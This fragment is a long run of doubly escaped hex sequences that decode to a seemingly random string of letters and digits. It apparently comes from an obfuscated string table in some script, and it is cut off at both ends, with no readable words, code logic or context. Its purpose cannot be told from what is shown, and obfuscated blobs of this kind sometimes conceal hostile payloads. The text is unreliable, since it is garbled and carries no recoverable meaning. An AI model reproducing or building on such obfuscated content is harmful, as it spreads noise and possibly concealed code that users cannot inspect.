c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x